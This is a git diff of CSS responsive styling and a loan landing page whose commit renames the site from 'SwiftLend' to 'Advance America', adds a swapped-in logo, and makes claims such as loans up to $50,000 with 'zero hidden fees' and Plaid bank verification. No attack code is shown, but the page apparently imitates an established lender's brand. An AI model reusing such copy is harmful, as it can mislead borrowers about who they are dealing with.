+  width: 100%;
+  position: relative;
+  min-width: 0;
+  margin: 0;
+  padding: 0;
+}
+
+img, svg, video, canvas, audio, iframe, embed, object {
+  max-width: 100%;
+  height: auto;
+}
+
+/* Prevent any horizontal overflow caused by Bootstrap grid gutters on responsive devices */
+@media (max-width: 991.98px) {
+  .row.g-5, .g-5 {
+    --bs-gutter-x: 1.5rem !important;
+    --bs-gutter-y: 1.5rem !important;
+  }
+  .row.gx-5, .gx-5 {
+    --bs-gutter-x: 1.5rem !important;
+  }
+}
+
+@media (max-width: 575.98px) {
+  .container {
+    padding-left: 14px !important;
+    padding-right: 14px !important;
+  }
+  .row.g-5, .row.g-4, .g-5, .g-4 {
+    --bs-gutter-x: 1rem !important;
+    --bs-gutter-y: 1.25rem !important;
+  }
+  .row.gx-5, .row.gx-4 {
+    --bs-gutter-x: 1rem !important;
+  }
+  .row.g-3, .g-3 {
+    --bs-gutter-x: 0.75rem !important;
+    --bs-gutter-y: 0.75rem !important;
+  }
 }
 
 h1, h2, h3, h4, h5, h6, .navbar-brand {
@@ -26,7 +77,43 @@
   letter-spacing: -0.02em;
 }
 
-/* Badges & Trust Elements */
+/* Fluid responsive typography */
+h1.display-3, .display-3 {
+  font-size: clamp(1.85rem, 5.5vw, 3.5rem) !important;
+  line-height: 1.2 !important;
+  word-break: break-word;
+}
+
+h2.display-6, .display-6 {
+  font-size: clamp(1.5rem, 4vw, 2.35rem) !important;
+  word-break: break-word;
+}
+
+.lead {
+  font-size: clamp(0.95rem, 2.5vw, 1.2rem) !important;
+}
+
+/* ===== Navbar Responsive Enhancements ===== */
+.navbar-brand svg {
+  max-width: 38px;
+  height: auto;
+}
+
+@media (max-width: 575.98px) {
+  .navbar-brand .fs-4 {
+    font-size: 1.15rem !important;
+  }
+  .navbar-brand span:last-child {
+    font-size: 0.55rem !important;
+    letter-spacing: 0.8px !important;
+  }
+  .navbar {
+    padding-top: 0.5rem !important;
+    padding-bottom: 0.5rem !important;
+  }
+}
+
+/* ===== Badges & Trust Elements ===== */
 .trust-badge {
   display: inline-flex;
   align-items: center;
@@ -38,6 +125,15 @@
   font-size: 0.82rem;
   padding: 4px 12px;
   border-radius: 999px;
+  max-width: 100%;
+}
+
+.badge, .pill-glow-emerald, .pill-glow-amber, .plaid-pill {
+  white-space: normal !important;
+  text-align: left;
+  max-width: 100%;
+  line-height: 1.35;
+  word-break: break-word;
 }
 
 .plaid-security-badge {
@@ -47,13 +143,22 @@
   padding: 14px 18px;
 }
 
-/* Form Styles & Wizard */
+/* ===== Form Styles & Wizard ===== */
 .loan-card-form {
   background: #ffffff;
   border-radius: 20px;
   border: 1px solid #e2e8f0;
   box-shadow: 0 20px 45px -10px rgba(15, 23, 42, 0.1);
   overflow: hidden;
+  width: 100%;
+  max-width: 100%;
+}
+
+@media (max-width: 575.98px) {
+  .loan-card-form {
+    border-radius: 14px;
+    padding: 1.25rem 1rem !important;
+  }
 }
 
 .step-indicator {
@@ -122,6 +227,23 @@
   font-weight: 700;
 }
 
+@media (max-width: 575.98px) {
+  .step-indicator {
+    margin-bottom: 20px;
+  }
+  .step-circle {
+    width: 30px;
+    height: 30px;
+    font-size: 0.8rem;
+  }
+  .step-title {
+    font-size: 0.68rem;
+  }
+  .step-indicator::before {
+    top: 15px;
+  }
+}
+
 .form-floating > .form-control:focus,
 .form-floating > .form-select:focus {
   border-color: #2563eb;
@@ -139,6 +261,7 @@
   padding: 0.7rem 0.95rem;
   font-size: 0.95rem;
   border-radius: 10px;
+  max-width: 100%;
 }
 
 .form-control:focus, .form-select:focus {
@@ -195,6 +318,7 @@
   gap: 4px;
 }
 
+/* Buttons */
 .btn-primary-gradient {
   background: linear-gradient(135deg, #2563eb 0%, #1d4ed8 100%);
   border: none;
@@ -217,12 +341,29 @@
   color: white;
   font-weight: 600;
   box-shadow: 0 4px 14px rgba(16, 185, 129, 0.35);
+  transition: all 0.2s ease;
 }
 
 .btn-emerald-gradient:hover {
   background: linear-gradient(135deg, #059669 0%, #047857 100%);
   color: white;
   transform: translateY(-1px);
+}
+
+@media (max-width: 575.98px) {
+  .hero-cta-group {
+    flex-direction: column !important;
+    width: 100%;
+    gap: 0.75rem !important;
+  }
+  .hero-cta-group .btn {
+    width: 100% !important;
+    padding-left: 1.25rem !important;
+    padding-right: 1.25rem !important;
+    font-size: 0.95rem !important;
+    text-align: center;
+    justify-content: center;
+  }
 }
 
 /* Premium Hero Styles with High-Resolution Background Images */
@@ -231,7 +372,7 @@
   background: linear-gradient(105deg, rgba(10, 25, 47, 0.94) 0%, rgba(15, 23, 42, 0.88) 50%, rgba(15, 23, 42, 0.72) 100%),
               url('https://images.unsplash.com/photo-1486406146926-c627a92ad1ab?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
 }
 
 .hero-bg-speed {
@@ -239,7 +380,7 @@
   background: linear-gradient(115deg, rgba(30, 27, 75, 0.95) 0%, rgba(49, 46, 129, 0.88) 45%, rgba(15, 23, 42, 0.75) 100%),
               url('https://images.unsplash.com/photo-1554469384-e58fac16e23a?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
 }
 
 .hero-bg-corporate {
@@ -247,7 +388,23 @@
   background: linear-gradient(110deg, rgba(15, 23, 42, 0.96) 0%, rgba(15, 23, 42, 0.90) 50%, rgba(6, 78, 59, 0.75) 100%),
               url('https://images.unsplash.com/photo-1579532537598-459ecdaf39cc?auto=format&fit=crop&w=1920&q=85') center/cover no-repeat;
   color: #ffffff;
-  padding: 100px 0 85px;
+  padding: 50px 0 45px;
+}
+
+@media (min-width: 768px) {
+  .hero-bg-fintech,
+  .hero-bg-speed,
+  .hero-bg-corporate {
+    padding: 75px 0 65px;
+  }
+}
+
+@media (min-width: 992px) {
+  .hero-bg-fintech,
+  .hero-bg-speed,
+  .hero-bg-corporate {
+    padding: 100px 0 85px;
+  }
 }
 
 .hero-glass-card {
@@ -257,6 +414,7 @@
   border: 1px solid rgba(255, 255, 255, 0.18);
   border-radius: 20px;
   box-shadow: 0 25px 50px -12px rgba(0, 0, 0, 0.35);
+  max-width: 100%;
 }
 
 .hero-glass-card-inner {
@@ -285,3 +443,85 @@
   padding: 12px 18px;
 }
 
+.floating-card-metric {
+  background: rgba(255, 255, 255, 0.08);
+  border: 1px solid rgba(255, 255, 255, 0.15);
+  border-radius: 12px;
+}
+
+/* ===== Small Device Tweaks (<420px) ===== */
+@media (max-width: 420px) {
+  .form-control, .form-select {
+    font-size: 0.9rem;
+    padding: 0.55rem 0.75rem;
+  }
+  .input-group-lg > .form-control,
+  .input-group-lg > .input-group-text {
+    font-size: 1rem;
+    padding: 0.55rem 0.75rem;
+  }
+  .input-group-text {
+    padding-left: 0.6rem;
+    padding-right: 0.6rem;
+    font-size: 0.9rem;
+  }
+  .form-label {
+    font-size: 0.8rem;
+  }
+  .floating-card-metric {
+    padding: 0.4rem !important;
+  }
+  .floating-card-metric .fs-4 {
+    font-size: 1rem !important;
+  }
+}
+
+/* ===== Modal Responsive ===== */
+@media (max-width: 575.98px) {
+  .modal-dialog {
+    margin: 0.5rem;
+  }
+  .modal-body {
+    padding: 1.25rem 1rem !important;
+  }
+}
+
+/* ===== Footer Responsive Styles ===== */
+.footer-link {
+  transition: color 0.2s ease;
+}
+
+.footer-link:hover {
+  color: #60a5fa !important;
+}
+
+/* Mobile footer adjustments */
+@media (max-width: 575.98px) {
+  footer .col-6 {
+    font-size: 0.82rem;
+  }
+
+  footer .badge {
+    font-size: 0.72rem;
+    padding: 4px 8px;
+  }
+
+  footer .fs-4 {
+    font-size: 1.1rem !important;
+  }
+}
+
+/* Small screen: keep brand text readable */
+@media (max-width: 767.98px) {
+  footer .col-12 {
+    text-align: center;
+  }
+
+  footer .col-12 .d-flex {
+    justify-content: center;
+  }
+
+  footer .d-flex.flex-wrap {
+    justify-content: center;
+  }
+}



==== commit e93a8697: "fixed" ====
--- a/landing-2/index.html
+++ b/landing-2/index.html
@@ -1,146 +1,151 @@
 <!DOCTYPE html>
 <html lang="en">
+
 <head>
   <meta charset="UTF-8">
   <meta name="viewport" content="width=device-width, initial-scale=1.0">
-  <title>SwiftLend Instant | 2-Minute Direct Deposit Loans</title>
-  <meta name="description" content="Apply for personal loans from $1,000 to $25,000. Rapid pre-approval and Plaid 256-bit secure bank authentication.">
-  
+  <title>Advance America | Fast & Secure Personal Loans</title>
+  <meta name="description"
+    content="Get fast personal loans up to $50,000 with 256-bit Plaid bank verification and same-day direct deposit.">
+
   <!-- Bootstrap 5 CSS -->
   <link href="https://cdn.jsdelivr.net/npm/bootstrap@5.3.3/dist/css/bootstrap.min.css" rel="stylesheet">
   <!-- Bootstrap Icons -->
   <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.11.3/font/bootstrap-icons.min.css">
   <!-- Custom CSS -->
   <link rel="stylesheet" href="style.css">
-  
-  <style>
-    .gradient-hero-2 {
-      background: linear-gradient(135deg, #1e1b4b 0%, #312e81 40%, #4338ca 100%);
-      color: #ffffff;
-      padding: 90px 0 70px;
-    }
-    .badge-lightning {
-      background: rgba(245, 158, 11, 0.2);
-      color: #fbbf24;
-      border: 1px solid rgba(245, 158, 11, 0.35);
-    }
-    .floating-card-metric {
-      background: rgba(255, 255, 255, 0.1);
-      backdrop-filter: blur(10px);
-      border: 1px solid rgba(255, 255, 255, 0.15);
-      border-radius: 14px;
-    }
-  </style>
 </head>
+
 <body class="bg-light">
 
   <!-- Top Navigation Bar -->
-  <nav class="navbar navbar-expand-lg navbar-dark bg-dark border-bottom border-secondary sticky-top py-3 shadow">
+  <nav class="navbar navbar-expand-lg navbar-light bg-white border-bottom sticky-top py-3 shadow-sm">
     <div class="container">
       <a class="navbar-brand d-flex align-items-center gap-2 text-decoration-none" href="index.html">
-        <!-- Modern SwiftLend Brand Logo SVG -->
-        <svg width="40" height="40" viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg" class="flex-shrink-0">
-          <rect width="40" height="40" rx="10" fill="url(#swift-grad)"/>
-          <path d="M22 6L11 22H20L18 34L29 18H20L22 6Z" fill="#F59E0B" stroke="#FDE68A" stroke-width="1.2" stroke-linejoin="round"/>
-          <defs>
-            <linearGradient id="swift-grad" x1="0" y1="0" x2="40" y2="40" gradientUnits="userSpaceOnUse">
-              <stop stop-color="#1E1B4B"/>
-              <stop stop-color="#4338CA"/>
-            </linearGradient>
-          </defs>
-        </svg>
+        <!-- Professional Financial Brand Logo Image -->
+        <img src="output-onlinepngtools.png" alt="Logo" class="flex-shrink-0" width="80" height="80" />
         <div class="d-flex flex-column lh-1">
-          <span class="fs-4 fw-extrabold text-white tracking-tight" style="letter-spacing:-0.5px;">Swift<span class="text-warning">Lend</span></span>
-          <span class="text-white-50 fw-bold" style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Advance America Express</span>
+          <span class="fs-4 fw-extrabold text-dark tracking-tight" style="letter-spacing:-0.5px;">Advance<span
+              class="text-primary">America</span></span>
+          <span class="text-secondary fw-bold"
+            style="font-size: 0.62rem; letter-spacing: 1.5px; text-transform: uppercase;">Direct Lending & Trust</span>
         </div>
       </a>
 
-      <button class="navbar-toggler border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navMenu2">
+      <button class="navbar-toggler border-0" type="button" data-bs-toggle="collapse" data-bs-target="#navMenu">
         <span class="navbar-toggler-icon"></span>
       </button>
 
-      <div class="collapse navbar-collapse" id="navMenu2">
+      <div class="collapse navbar-collapse" id="navMenu">
         <ul class="navbar-nav mx-auto mb-2 mb-lg-0 gap-lg-3 fw-medium">
-          <li class="nav-item"><a class="nav-link text-white-50" href="#features">Advantages</a></li>
-          <li class="nav-item"><a class="nav-link text-white-50" href="#faq">FAQ</a></li>
-          <li class="nav-item"><a class="nav-link text-white-50" href="#reviews">Borrower Stories</a></li>
+          <li class="nav-item"><a class="nav-link active fw-semibold" href="#apply-section">Apply Now</a></li>
+          <li class="nav-item"><a class="nav-link" href="#how-it-works">How It Works</a></li>
+          <li class="nav-item"><a class="nav-link" href="#security">Plaid Security</a></li>
         </ul>
         <div class="d-flex align-items-center gap-3">
-          <span class="text-white-50 small d-none d-md-inline"><i class="bi bi-shield-check text-warning me-1"></i> Plaid Certified</span>
-          <a href="#apply-section" class="btn btn-warning px-4 py-2 rounded-pill fw-bold text-dark shadow-sm">
-            Fill Application Below
+          <a href="#apply-section" class="btn btn-primary-gradient px-4 py-2 rounded-pill shadow-sm">
+            <i class="bi bi-pencil-square me-1"></i> Apply Online
           </a>
         </div>
       </div>
     </div>
   </nav>
 
-  <!-- High-Impact Hero Banner with High-Res Background Image -->
-  <header class="hero-bg-speed position-relative overflow-hidden">
-    <div class="container position-relative" style="z-index: 2;">
+  <!-- Hero Section with High-Resolution Financial Architecture Background -->
+  <header class="hero-bg-fintech border-bottom position-relative overflow-hidden">
+    <div class="container py-lg-4 position-relative" style="z-index: 2;">
       <div class="row align-items-center g-5">
         <div class="col-lg-7">
-          <div class="badge pill-glow-amber px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
-            <i class="bi bi-lightning-charge-fill fs-6"></i> Instant Decisions with Plaid 256-Bit Encryption
-          </div>
-          
-          <h1 class="display-3 fw-extrabold text-white lh-tight mb-3">
-            Fast Direct Cash Loans <span class="text-warning">Without The Red Tape.</span>
+          <div
+            class="badge pill-glow-emerald px-3 py-2 rounded-pill fw-bold mb-3 d-inline-flex align-items-center gap-2">
+            <i class="bi bi-shield-check-fill fs-6"></i> Plaid 256-Bit Encrypted Direct Lending
+          </div>
+
+          <h1 class="display-3 fw-extrabold text-white lh-sm mb-3">
+            Fast, Transparent & Flexible Loans <span class="text-info">Approved in Minutes.</span>
           </h1>
-          
+
           <p class="lead text-light text-opacity-90 mb-4" style="font-size: 1.2rem;">
-            Need funds for an unexpected bill, repairs, or debt relief? Request up to <strong>$10,000+</strong> today with our simple one-step form below and secure 256-bit bank authentication.
+            Borrow from <strong>$1,000 to $50,000</strong> with fixed rates, zero hidden fees, and same-day direct
+            deposit straight into your checking account.
           </p>
 
-          <div class="d-flex flex-wrap gap-3 mb-5">
-            <a href="#apply-section" class="btn btn-warning btn-lg rounded-pill px-5 py-3 fw-bold text-dark shadow-lg fs-6">
-              <i class="bi bi-arrow-down-circle-fill me-2"></i> Jump to Loan Application Form
+          <div class="d-flex flex-wrap gap-3 mb-5 hero-cta-group">
+            <a href="#apply-section"
+              class="btn btn-primary-gradient btn-lg rounded-pill px-4 px-sm-5 py-3 shadow-lg fw-bold fs-6">
+              <i class="bi bi-arrow-down-circle-fill me-2"></i> Fill Application Form Below
             </a>
-            <a href="#features" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
-              Explore Benefits
+            <a href="#how-it-works" class="btn btn-outline-light btn-lg rounded-pill px-4 py-3 fw-semibold">
+              <i class="bi bi-info-circle me-2"></i> How It Works
             </a>
           </div>
 
-          <!-- Live Metrics -->
-          <div class="row g-3 mb-2">
-            <div class="col-4">
-              <div class="floating-card-metric p-3 text-center">
-                <div class="fs-4 fw-bold text-warning mb-0">$10,000</div>
-                <div class="text-white-50 small" style="font-size: 0.75rem;">Avg. Approval</div>
-              </div>
-            </div>
-            <div class="col-4">
-              <div class="floating-card-metric p-3 text-center">
-                <div class="fs-4 fw-bold text-warning mb-0">90 Sec</div>
-                <div class="text-white-50 small" style="font-size: 0.75rem;">Decision Time</div>
-              </div>
-            </div>
-            <div class="col-4">
-              <div class="floating-card-metric p-3 text-center">
-                <div class="fs-4 fw-bold text-warning mb-0">256-Bit</div>
-                <div class="text-white-50 small" style="font-size: 0.75rem;">Plaid Security</div>
-              </div>
+          <!-- Trust Badges with Floating Styling -->
+          <div class="row g-3 pt-3 border-top border-white border-opacity-15">
+            <div class="col-sm-4 d-flex align-items-center gap-2">
+              <div
+                class="rounded-circle bg-success bg-opacity-25 p-1 text-success d-flex align-items-center justify-content-center"
+                style="width: 24px; height: 24px;">
+                <i class="bi bi-check-lg fw-bold"></i>
+              </div>
+              <span class="small fw-semibold text-white">No Prepayment Penalties</span>
+            </div>
